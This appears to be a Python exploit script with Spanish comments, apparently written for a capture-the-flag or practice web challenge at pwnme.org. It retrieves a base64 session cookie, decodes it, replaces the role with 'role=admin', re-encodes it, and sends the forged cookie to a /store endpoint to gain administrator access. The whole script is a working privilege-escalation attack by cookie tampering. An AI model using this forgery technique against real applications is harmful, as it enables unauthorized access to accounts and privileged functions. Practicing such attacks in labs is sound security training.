 import requests
import base64
# Obtener la cookie del endpoint /init
response_init = requests.get("http://pwnme.org:8888/api/v1/init")
cookie = response_init.cookies.get("session_token")
# Decodificar la cookie
decoded_cookie = base64.b64decode(cookie).decode('utf-8')
# Actualizar el valor de la cookie
decoded_cookie_split = decoded_cookie.split("&")
user_id = decoded_cookie_split[1]
new_cookie_value = f"role=admin&{user_id}"
# Codificar la nueva cookie
new_encoded_cookie = base64.b64encode(new_cookie_value.encode('utf-8')).decode('utf-8')
# Crear una nueva cookie y asignarle el valor codificado
new_cookie = requests.cookies.RequestsCookieJar()
new_cookie.set("session_token", new_encoded_cookie)
# Enviar la nueva cookie al endpoint /store
response_store = requests.get("http://pwnme.org:8888/api/v1/store", cookies=new_cookie)
print(response_store.status_code)
print(response_store.text)